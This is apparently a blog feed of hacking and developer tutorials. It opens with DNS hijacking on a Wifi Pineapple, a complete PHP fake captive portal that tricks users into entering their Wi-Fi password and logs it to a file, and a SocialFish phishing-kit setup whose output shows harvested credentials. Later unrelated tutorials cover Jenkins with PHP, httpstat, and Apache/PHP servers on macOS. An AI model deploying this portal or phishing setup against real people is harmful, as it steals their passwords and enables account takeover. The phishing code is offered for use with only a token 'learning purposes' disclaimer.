DNS Hijacking with Wifi Pineapple

If you tried out modules like DNSspoof or DNSMasqSpoof on your Wifi Pineapple and had no success, then this tutorial will help you now. I will try my best to show you here a simple (and working) solution. The way differs to other tutorials on internet but should enable you to progress in your daily hacking work.

Objectives

In this example you will learn the basics about DNS Hijacking on Wifi Pineapple (without any additional modules).

Precondition

The ready configured internet share to Wifi Pineapple like in this tutorial, as well a 2nd device (or Virtual Machine) and a running FakeAP (where we later connect).

Step 1: prepare local PHP file and start PHP build-in server

To keep it simple, create the fake target site (incl. server) on your local device. This saves ressources on Wifi Pineapple device and will help more to understand this hole topic.

# create local project
$ mkdir -p ~/Projects/LandingPage

# change into project directory
$ cd ~/Projects/LandingPage

# create index.php file
$ vi ~/Projects/LandingPage/index.php

# start simple PHP server
$ php -S 0.0.0.0:80 index.php

# verify inside local browser (optional)
$ open http://172.16.42.42/

Content of very simple PHP file

<?php
header('Content-Type: text/html; charset=UTF-8');
echo 'hello spoofed DNS victim';

If you understand how all works, have a look on setoolkit.

Step 2: change hosts file and flush DNS

The DNS redirection (example.com to local running server) on the Wifi Pineapple is very easy. Just connect with SSH, modify the hosts file and flush the DNS cache.

# ssh into Wifi Pineapple
$ ssh -C4 root@172.16.42.1

# edit hosts file
$ vi /etc/hosts

# clear DNS cache
$ killall dnsmasq && /etc/init.d/dnsmasq start

# verify (optional)
$ nslookup example.com

# download website (optional)
$ wget example.com -O /tmp/index.html

# view file content (optional)
$ cat /tmp/index.html

The /etc/hosts file after modify it (2nd line).

127.0.0.1 localhost
172.16.42.42 example.com

::1     localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters

However, since there are strong restrictions with this type (for example wildcards are not possible), you should use the DNSMasq configuration “addn-hosts” later. But for now it’s fine.

Step 3: flush DNS and connect to Wifi


Now you can flush the DNS on your device or vm (STA) load the page (example.com). If everything works perfectly you should see now the following content in your browser.

Fake response:

Content for spoofed DNS

Real response:

Response for not spoofed DNS

Create landing pages for Wifi Pineapple

With the Wifi Pineapple from Hak5 you can create “Landing Pages” in few minutes. With some luck people insert their they credentials and you can use them. In this tutorial I will explain how easy this can be done without any extra modules installed (like Evil Portal and so on).

Objectives

Only with standard features we setup a captive portal (for the http protocol) in which we can try to collect credentials.

Precondition

To use the “Landing Page” feature of your Wifi Pineapple, you need a working internet connection on the device. In this tutorial you can learn how to do this for macOS.

Prepare and test locally

Before you write the code directly on the device, I recommend to code and and test it locally. This section will explain how.

# create project
$ mkdir -p ~/Projects/LandingPage

# change directory
$ cd ~/Projects/LandingPage

# create PHP file
$ vim index.php

# test with PHP built-in Web Server
$ php -S localhost:8000
<?php
// Landing page configuration
$SSID = 'ExampleSSID';

// Landing page content
if (isset($_POST['wifi_password']) && !empty(trim($_POST['wifi_password']))) {
  $data = $SSID . ':' . htmlspecialchars(trim($_POST['wifi_password'])) . "\n";
  file_put_contents('/tmp/wifi-passwords.txt', $data, FILE_APPEND | LOCK_EX);
  header("Location: https://google.com");
} else {
  echo '<!DOCTYPE HTML><html lang="en-US"><head>';
  echo '<title>' . $SSID . ' Connection Failure</title>';
  echo '<meta charset="utf-8">';
  echo '<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">';
  echo '<meta name="generator" content="' . $SSID . '">';
  echo '<style>';
  echo 'html, body {';
  echo '  font-family: Helvetica, sans-serif;';
  echo '  background: #f3f2f2;';
  echo '}';
  echo 'h1 {';
  echo ' padding-bottom: 20px;';
  echo ' border-bottom: 1px solid #eee;';
  echo ' font-size: 25px;';
  echo ' color: #4288CC;';
  echo '}';
  echo 'p {';
  echo ' margin-bottom: 20px;';
  echo ' padding-bottom: 20px;';
  echo ' font-size: 15px;';
  echo ' color: #777;';
  echo ' border-bottom: 1px solid #eee;';
  echo '}';
  echo 'input {';
  echo ' padding: 5px;';
  echo '}';
  echo '.center {';
  echo '  margin: 150px auto auto auto;';
  echo '  padding: 20px;';
  echo '  width: 450px;';
  echo '  text-align: center;';
  echo '  border: 1px solid #ccc;';
  echo '  border-radius: 5px;';
  echo '  background: #fff;';
  echo '  box-shadow: 4px 4px 5px 0px rgba(50, 50, 50, 0.75);';
  echo '}';
  echo '</style></head>';
  echo '<div class="center">';
  echo '<h1>Wifi connection problems</h1>';
  echo '<p>Please enter your password for "' . $SSID . '" <br> and press "Reconnect" to solve this issue.</p>';
  echo '<form method="POST" action="' . htmlspecialchars($_SERVER["PHP_SELF"]) . '">';
  echo '<input type="password" name="wifi_password" size="35" maxlength="65"> ';
  echo '<input type="submit" name="submit" value="Reconnect">';
  echo '</form></div></html>';
}

Open your Browser and use the URL http://localhost:8000. You can go back to your favorite editor and work on it. After you’re done press Ctrl-C to quit the build-in server.

Create Landing Page on Wifi Pineapple


Connect in your Browser to the Wifi Pineapple device, login and copy/paste the php code into “Landing Page” textarea. Save and enable the feature.

Wifi Pineapple Landing Page configuration.

Here a picture from my iPad after joining the wifi network.

Fake captive portal from Pineapple

If you read the PHP code, you will see that all informations are stored into file wifi-passwords.txt.

# SSH into pineapple
$ ssh root@<wifi pineapple ip>

# read gathered informations
$ cat /tmp/wifi-passwords.txt

# or tail
$ tail -f /tmp/wifi-passwords.txt

Note: You can extend the code to gather the username and password (incl. checkbox for acceptable use policy) where users of public-access network are obliged to view and interact with before access is granted (like hotels, airports, etc.).

PHP QA Tools and Docker Jenkins

This Tutorial is about some simple PHP QA Tools and Docker Jenkins. I will show near how to install PHP and PHP Composer in an Jenkins Alpine Linux Docker inclusive some needed Jenkins PlugIns.

Note

If you have an running Docker Container already which you cannot stop, you can install needed packages directly via:

# list containers (optional)
$ docker ps -a

# access running container as root
$ docker exec -u 0 -it <Container Name> sh

# install packages and exit container
...

Now you can use the same commented commands as provided via Dockerfile. Otherwise follow next steps.

Let’s go

# create new project
$ mkdir -p ~/Projects/DockerJenkins && cd ~/Projects/DockerJenkins/

# create Dockerfile and plugins.txt
$ touch Dockerfile plugins.xt

# modify Dockerfile
$ vim Dockerfile

# modify plugins.txt
$ vim plugins.txt
FROM jenkins/jenkins:lts-alpine

USER root

RUN apk update && apk upgrade

# install needed libary packages
RUN apk --no-cache add libssh2 libpng freetype libjpeg-turbo libgcc \
libxml2 libstdc++ icu-libs libltdl libmcrypt

# install needed PHP packages
RUN apk --no-cache add php7 php7-fpm php7-opcache php7-gd php7-pdo_mysql \
php7-mysqli php7-mysqlnd php7-mysqli php7-zlib php7-curl php7-phar \
php7-iconv php7-pear php7-xml php7-pdo php7-ctype php7-mbstring \
php7-soap php7-intl php7-bcmath php7-dom php7-xmlreader php7-openssl \
php7-tokenizer php7-simplexml php7-json

# Download and install composer installer
RUN php -r "copy('https://getcomposer.org/installer', 'composer-setup.php');"
RUN php -r "if (hash_file('SHA384', 'composer-setup.php') === '544e09ee996cdf60ece3804abc52599c22b1f40f4323403c44d44fdfdd586475ca9813a858088ffbc1f233e9b180f061') { echo 'Installer verified'; } else { echo 'Installer corrupt'; unlink('composer-setup.php'); } echo PHP_EOL;"
RUN php composer-setup.php
RUN mv composer.phar /usr/local/bin/composer
RUN chmod +x /usr/local/bin/composer
RUN rm -f composer-setup.php

USER jenkins

# install plugins from plugins.txt
COPY plugins.txt /usr/share/jenkins/ref/plugins.txt
RUN /usr/local/bin/install-plugins.sh < /usr/share/jenkins/ref/plugins.txt
checkstyle:3.50
analysis-core:1.95
dry:2.50
pmd:3.50
violations:0.7.11

That was it! Now build the image, start and work with jenkins.

# build image from Dockerfile
$ docker build -t lupin/jenkins:lts-alpine .

# list images (optional)
$ docker images

# start container
$ docker run --name JenkinsPHP -p 8080:8080 lupin/jenkins:lts-alpine

Test


After starting, configuring and logging, you can see the already installed plugins in the Jenkins PlugIns!

Jenkins PlugIns


To test, you can create a simple freestyle job. Here you configure the repository, build steps and post-build actions. After a few runs, the results should be visible on the project side.

Jenkins Build Results

Create phishing sites with SocialFish

With SocialFish you can easily and quickly create phishing sites. Of course, only for learning purposes! Here is a little tutorial to getting started.

Requirements

  • make, PHP, sudo
  • Python 2.7
  • Python PIP
  • Python virtualenv

Preparation

# create new project
$ mkdir -p ~/Projects/SocialFish && cd ~/Projects/SocialFish

# create Makefile
$ vim Makefile
VIRTUALENV_DIR = .env

.PHONY: destroy

CURRENT_DIR := $(shell pwd)
INTERPRETER = $(CURRENT_DIR)/$(VIRTUALENV_DIR)/bin
PATH := ${PATH}:$(INTERPRETER)/

help :
	@echo "Usage: $ make <target>"
	@echo " > create    : create project"
	@echo " > run       : run project"
	@echo " > destroy   : destroy project"

create :
	@echo "[RUN]: clone from git"
	@git clone https://github.com/UndeadSec/SocialFish.git
	@make env

destroy :
	@echo "[RUN]: destroy project"
	@rm -fr ./$(VIRTUALENV_DIR)/
	@rm -fr ./SocialFish/

env :
	@echo "[RUN]: create virtualenv"
	@virtualenv $(VIRTUALENV_DIR) && \
	. $(VIRTUALENV_DIR)/bin/activate
	@make deps

deps :
	@echo "[RUN]: install dependencies"
	@$(INTERPRETER)/pip install -r $(CURRENT_DIR)/SocialFish/requirements.txt

run :
	@echo "[RUN]: start SocialFish"
	@cd SocialFish && \
	../.env/bin/python SocialFish.py

Usage


Here an phishing example for GitHub.

# download and create
$ make create

# start SocialFish
$ make run

 [!] Do you agree to use this tool for educational purposes only? (y/n)
 SF > y

Select an option:

 [1] Facebook

 [2] Google

 [3] LinkedIn

 [4] Github

 [5] StackOverflow

 [6] WordPress

 [7] Twitter

 SF >  4


   _.-=-._     .-, 
 .'       "-.,' / 
(          _.  < 
 `=.____.="  `._\


 [*] Github module loaded. Building site...
Password:

 [*] Ngrok URL: https://5cf8cc89.ngrok.io

 [*] Waiting for credentials... 

PHP 7.1.7 Development Server started at Sun Feb 18 16:11:23 2018
Listening on http://127.0.0.1:80
Document root is /Users/lupin/Projects/SocialFish/SocialFish/Server/www
Press Ctrl-C to quit.

SocialFish

[Sun Feb 18 16:13:06 2018] 127.0.0.1:50603 [200]: /
[Sun Feb 18 16:13:07 2018] 127.0.0.1:50612 [404]: /opensearch.xml - No such file or directory
[Sun Feb 18 16:13:18 2018] 127.0.0.1:50618 [302]: /login.php
 [ CREDENTIALS FOUND ]:
 [EMAIL]: test@mail.de [PASS]: test1234

# destroy all
$ make destroy

😉 super easy …

CURL visualization via httpstat

CURL is awesome … but sometimes the feature for visualization of statistics is missing. Exactly here helps httpstat as an wrapper.

httpstat is available for different languages:

Prepare project

Since I am a Python lover I will also work with my favorite language provided by Xiao Meng. It’s a single file with no dependencies and compatible to Python 2.7 and 3.

# create project folder
$ mkdir -p ~/Projects/httpstat && cd ~/Projects/httpstat

# download python script
$ curl -C - -O https://raw.githubusercontent.com/reorx/httpstat/master/httpstat.py

# change file permission
$ chmod u+x httpstat.py

Usage examples

# show help
$ python httpstat.py --help

# show simple GET statistics
$ python httpstat.py -k https://softwaretester.info/

# show html body (truncated)
$ export HTTPSTAT_SHOW_BODY=true
$ python httpstat.py -k https://softwaretester.info/

# show download and upload speed
$ export HTTPSTAT_SHOW_SPEED=true
$ python httpstat.py -k https://softwaretester.info/

Note: httpstat has a bunch of environment variables, please use help!

Yosemite – Apache and PHP at user level

Mac OS X include Apache server and PHP, but since some version by default only at root level. To start the Apache on root level simple use the following commands.

# start Apache
$ sudo apachectl start

# restart Apache
$ sudo apachectl restart

# stop Apache
$ sudo apachectl stop

After starting the Apache server, on browser you can use the URL “http://localhost”. You should see something like: “It Works”. The location for files is “/Library/WebServer/Documents/”.

Small note
I have to apologize! The security policies of my provider do not allow the usage or combination for special words. Therefore, at various points images were used.

User level

Now we create the Apache on user level with a few configuration steps.

# Create folder (if not exists)
$ mkdir ~/Sites

Inside this folder create a simple PHP file (index.php)

<?php phpinfo(); ?>

In the third step, the configuration file of the user is created. The name always includes the user name!

$ cd /etc
$ vi /apache2/users/<username>.conf

Add the following content and save

<Directory "/Users/<username>/Sites/">
  AllowOverride All
  Options Indexes MultiViews FollowSymLinks
  Require all granted
</Directory>


Check the access permissions for “-rw-r–r–” or “664”! To enable the configuration, open the “httpd-userdir.conf” and uncomment one line above <IfModule>.

$ cd /etc
$ sudo vi apache2/extra/httpd-userdir.conf

httpd-userdir.conf

In the last step, only the correct modules must be loaded.

configuration

Now uncomment the LoadModule lines for “mod_userdir.so” and “libphp5.so” and include for user home.

LoadModule userdir_module libexec/apache2/mod_userdir.so
LoadModule php5_module libexec/apache2/libphp5.so

user home include

Thats it! If you now start/restart the Apache and call the URL “http://localhost/~<username>/” in your browser, you should see the parsed content of PHP file.

Fast PHP server

Since PHP 4.x, there is a CLI SAPI web server. As a tester you simply go to the folder and start the server.

Example

# change to directory where server should start
$ cd /path/to/folder

# start server with specific port
$ php -S localhost:8100

Now start your browser and insert the URL “localhost:8100”. With “Ctrl+c” you can stop the server.

Extended

# explicit document root
$ cd /path/to/folder
$ php -S localhost:8100 -t foo/bar/

# specific configuration
$ cd /path/to/folder
$ php -S localhost:8100 -c php.ini